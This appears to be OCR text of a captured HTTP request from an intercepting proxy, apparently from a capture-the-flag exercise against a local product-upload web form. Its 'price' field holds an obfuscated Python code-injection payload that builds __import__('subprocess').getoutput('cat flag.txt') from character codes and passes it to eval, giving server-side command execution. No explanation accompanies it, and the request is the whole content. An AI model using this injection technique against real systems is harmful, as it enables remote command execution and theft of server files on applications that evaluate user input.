 Request
Pretty Raw Hex
\n
5 Accept-Language: ru-RU,ru;q=0.9
6 Origin: http://192.168.0.95:9000
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryz9sA3oo7K7epAVu4
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.0.95:9000/add_product
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryz9sA3oo7K7epAVu4
16 Content-Disposition: form-data; name="name"
17
18 sda
19 ------WebKitFormBoundaryz9sA3oo7K7epAVu4
20 Content-Disposition: form-data; name="price"
21
22 eval("".join(chr(x) for x in [95, 95, 105, 109, 112, 111, 114, 116, 95, 95,
40, 39, 115, 117, 98, 112, 114, 111, 99, 101, 115, 115, 39, 41, 46, 103, 101,
116, 111, 117, 116, 112, 117, 116, 40, 39, 99, 97, 116, 32, 102, 108, 97,
103, 46, 116, 120, 116, 39, 41]))
23
24 ------WebKitFormBoundaryz9sA3oo7K7epAVu4
25 Content-Disposition: form-data; name="description"
26
27 sdass
28 ------WebKitFormBoundaryz9sA3oo7K7epAVu4
29 Content-Disposition: form-data; name="image"; filename=""
30 Content-Type: application/octet-stream
31
32
33 ------WebKitFormBoundaryz9sA3oo7K7epAVu4--
34